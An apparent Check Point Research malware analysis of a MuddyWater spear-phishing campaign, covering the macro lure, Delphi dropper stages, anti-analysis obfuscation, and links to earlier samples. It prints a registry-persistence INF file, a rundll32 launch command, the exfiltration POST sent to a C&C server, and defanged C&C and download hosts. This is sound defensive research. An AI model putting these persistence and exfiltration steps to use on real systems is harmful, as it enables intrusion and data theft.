

The Iranian APT, MuddyWater, has been active since at least 2017. Most recently though, a new campaign, targeting Belarus, Turkey and Ukraine, has emerged that caught the attention of Check Point researchers.
Ever since at least 2017, the attackers behind MuddyWater have used a simple yet effective infection vector: Spear-phishing.
Attacks usually begin with a targeted email sent to an organization. The next step is to steal legitimate documents from the compromised systems within that organization and then weaponize and distribute them to other unsuspecting victims.
To do this, a lure message that prompts the user to enable their content is added to those files, which are often carrying logos of real companies or governmental entities. The well-crafted and socially engineered malicious documents then become the first stage of a long and mainly fileless infection chain that eventually delivers POWERSTATS, a signature PowerShell backdoor of this threat group. This powerful backdoor can receive commands from the attackers, enabling it to exfiltrate files from the system it is running on, execute additional scripts, delete files, and more.
While these methods have remained consistent over the years, intermediate stages of this attack have been added, changed and removed due to several security vendors now aware of MuddyWater’s tactics, techniques and procedures. In this latest attack, though, and for the first time, we see a second stage executable that is not written in PowerShell.
The New Sample
We initially came across a malicious Word document titled “SPK KANUN DEĞİŞİKLİĞİ GİB GÖRÜŞÜ.doc”, which roughly translates into “SPK (Capital Markets Board of Turkey) Law Change.doc”. The document contains macros and tries to convince the victim to enable its content by displaying a decoy message in Turkish:
Fig 1: Malicious document with macros
SHA-256: 2f77ec3dd5a5c8146213fdf6ac2df4a25a542cbd809689a5642954f2097e037a
The blurred image in the background contains a seemingly legitimate description of the law changes that are mentioned in the title. The highlighted words in this image might suggest that it was edited in an environment that does not support the Turkish language:

Fig 2: Decoy document created in non-Turkish environment
The Infection Flow
If the macros in “SPK KANUN DEĞİŞİKLİĞİ GİB GÖRÜŞÜ.doc” are enabled, an embedded payload is decoded and saved in the %APPDATA% directory with the name “CiscoAny.exe”.
The executable is written in Delphi and packed with UPX, contains anti-analysis techniques, and seems to be impersonating a cellular networking tool:
Copyright Copyright 2015-2019 A&C Inc.
Product RT 4G Cellular Networking Tool
Description RT 4G Cellular Networking
Original Name RT_Framework.exe
Internal Name RT_4G
File Version 1.5.1.1
Comments This application is absloutly free.
Rather than running this executable immediately, another file called “CiscoTAP.inf” is created under the same directory with the following content:
[Version]
Signature=$CHICAGO$
[DefaultInstall]
AddReg=AddRegSection
[AddRegSection]
HKCU,Software\Microsoft\Windows\CurrentVersion\Run,CiscoAny,,”%APPDATA%\CiscoAny.exe”
Then, the following command is executed to run the payload:
“C:\Windows\System32\cmd.exe” /k rundll32.exe ieadvpack.dll,LaunchINFSection %APPDATA%\CiscoTAP.inf,,1,
This means that the executable will run the next time the user logs in, since it is added to the RUN registry key. IEAdvpack is a Windows 8 DLL, and this command will fail to run on certain operating system versions where this DLL is not found. INF files have been used in the past by MuddyWater, although they were launched using Advpack.dll and not IEAdvpack.dll.
Once executed, the first stage creates %APPDATA%\ID.dat, a file which contains the victim’s unique identifier that is 16 characters long and randomly generated:
[UID]
ID=[VICTIM_ID]
Later it collects information about the system it is running on, such as the host’s name, the running processes, physical memory, up-time, language, public IP (using icanhazip.com) and more.
All of the above is written to %APPDATA%\Info.txt, and the full information structure can be found in Appendix A below.
Following the data collection, the executable drops another executable, also named “CiscoAny.exe”, that is hardcoded as a resource, but this time inside the %TEMP% folder.
The second executable is also UPX packed and written in Delphi:
Product Uploader
Description Uploader
Original Name CiscoAny.exe
ProgramId com.embarcadero.Uploader
File Version 1.0.0.0
Finally, the aforementioned ID.dat file is updated to indicate that the first stage of the infection has been successful:
[UID]
ID=[VICTIM_ID]
[STAGE]
ONE=SUC
The Second Stage
The second executable starts by checking the internet connectivity. It sends a request to google.com, and if the connection is successful, it copies the contents of the previously created “Info.txt” into %APPDATA%\[UNIQUE_ID].txt
Fig 3: Second stage instructions
Then, it will POST the file containing the system details to 185.117.75[.]116.php:
—————————–[VICTIM_ID]
Content-Disposition: form-data; name=”g3t_f_465″; filename=”[UNIQUE_ID].txt”
Content-Type: application/octet-stream
[INFO.TXT CONTENT]
—————————–[VICTIM_ID]
Content-Disposition: form-data; name=”t0ken”
a8s9ydehj323r8ykjqwer@8124e
—————————–[VICTIM_ID]–
The name parameters (“g3t_f_465” and “t0ken”) in this request are determined by the items of the TclHttpRequest object in the TFRMMAIN resource, embedded in the executable:
Fig 3: Embedded configuration
Returning to the main executable, a request is sent to googleads.hopto[.]org with the victim’s unique ID:
Fig 6: C&C communication
The response from the C&C is stored in %APPDATA%\temp.dat, and copied into %APPDATA%\Lib.ps1.
The main executable constantly checks for “Lib.ps1” and tries to execute its content.
At the time of the analysis we were unable to get a response from the C&C but, as previously mentioned, POWERSTATS is a common tool for the next stage of the infection.
Anti-Analysis
The anti-analysis technique utilized in the first executable is quite effective and makes it very hard to analyze this sample statically.
The obfuscation creates a spaghetti-like code, and breaks apart the original code flow to small chunks, with the location of the next “real” instruction calculated dynamically.
Following are examples of such code, where the next instruction location is calculated, and then jumped to (either by “jmp” or “retn”):
Fig 7: Anti-analysis code fragmentation
Similarities to MuddyWater
The document and the embedded macros contained unique strings that enabled us to hunt for other similar samples using them. This resulted in us finding three recent documents that appear to belong to the same campaign, some of which have been attributed to MuddyWater by other researchers:
Name: 2-Merve_Cooperation_CV.doc
First Seen: Jan 02, 2019
ITW: infosystema[.]kg/public/images/file_library/2-Merve_Cooperation_CV.doc
SHA-256: c873532e009f2fc7d3b111636f3bbaa3074
65e5a99a7f4386bebff2ef8a37a20
Name: 3-New Law Updated for Client-VMP.doc
First Seen: Jan 08, 2019
ITW: As an attachment in two e-mails
SHA-256: 925225002364615b964e4e3704876d9b101e4f07169dbb
459175248aefb5a0ad
Name: letter-for-Kazakhstan.doc
First Seen: Jan 16, 2019
ITW: orbe-fzc[.]com/letter-for-Kazakhstan.doc
SHA256: c005e11a037210eb8efe12b8dee794be361
51de30b0223f2c9c4b9680cb033c0
In addition, by using VBA2Graph, we were able to visualize the VBA call graph in the macros of each document. This allowed us to quickly notice that the files share many similarities, such as their function names, parameter names, decryption methods and general code flow. For example, the function “UFYYRJSFHX” that writes the decoded payload to the file system appears in all of them.
We have color coded the functions below, highlighting analogous functions to better show the similarities between the different graphs in this campaign, starting with the document from the infection flow we analyzed above:
Fig 8: Vba2graph correlation within the same campaign
All those documents are from 2019, but the last two contain unique function names (“F38HUYFLSF985HFUISHS” and “SSSDS98746GB”) that were also observed in MuddyWater documents dating back to November 2018, allowing us to see a connection between different campaigns:
Fig 9: Vba2graph correlation to a different campaign
MuddyWater Anomalies
While we can see a clear connection between the previous samples, there are some differences between them and the common delivery documents which are usually attributed to this highly active threat group.
For example, if we consider their appearance, and although this is not always the case, MuddyWater documents usually include a generic decoy message in English telling the victim to enable their content. This is missing from two of the previous samples, and written in Turkish in the third one.
Furthermore, if we continue to compare the macros of different documents, we will notice that a sample we discovered this month and attributed to MuddyWater uses another function naming convention in its macros (four lowercase letters, instead of a mix of uppercase letters and numerals):
Figure 10: Vba2graph of a parallel recent campaign
SHA-256: 08e256cd2fa027552be253ec3bf427b537977f9123adf1f36e7cd2843a057554
This deviates completely from the previous documents we looked into, but was also found in other MuddyWater samples from the recent months:
Fig 11: Vba2graph of a parallel recent campaign
SHA-256: 93b749082651d7fc0b3caa9df81bad7617b3bd4475de58acfe953dfafc7b3987
It therefore seems that the same attackers are running parallel campaigns, which use at least two different macro generators for the first stage of the attack.
Conclusion
Although it has focused most of its efforts on the Middle East region, the political affiliations, motives and purposes behind MuddyWater’s attacks are not very well-defined, thus earning it its name. In the past, countries such as Saudi Arabia, the UAE and Turkey have been a main target, but the campaigns have also reached a much wider audience, making their way to victims in countries such as Belarus and Ukraine.
The attackers are also constantly innovating and experimenting with new techniques, and the extra layers which they add before delivering their signature payload make it harder to attribute an attack to them with high confidence. Just recently, we spotted two DOCX files that take advantage of the external template technique to download the macro-equipped and familiar delivery documents of MuddyWater from remote hosts.
To conclude then, the attack we describe above shows an infection flow that we do not usually expect to see from MuddyWater, but it will not be surprising to see them introduce more changes in the near future.
—————————————————————————————————————————————————————————————————————————————————————–
Check Point’s Threat Emulation
The malware used in this attack was caught using Check Point’s Threat Emulation.
Threat Emulation is an innovative zero-day threat sandboxing capability, used by SandBlast Network to deliver the best possible catch rate for threats, and is virtually immune to attackers’ evasion techniques. As part of the Check Point SandBlast Zero-Day Protection solution, Threat Emulation prevents infections from new malware and targeted attacks.
Appendix A
IP Address : [IP_ADDRESS]
HDD Information :
H.D.D Name : [HOST_NAME]
Process List :
0 = [PROCESS_NAME_0]
1 = [PROCESS_NAME_1]
2 = [PROCESS_NAME_2]
3 = [PROCESS_NAME_3]
4 = [PROCESS_NAME_4]
5 = [PROCESS_NAME_5]
6 = [PROCESS_NAME_6]
7 = [PROCESS_NAME_7]
8 = [PROCESS_NAME_8]
9 = [PROCESS_NAME_9]
10 = [PROCESS_NAME_10]
Memory information :
[%] memory in use
[KB] of physical memory
[KB] of available physical memory
[KB] that can be stored in the paging file
[KB] available in the paging file
Language Is :English (United States)
Uptime: 1 Days 1 Hours 1 Minutes 1 Second




















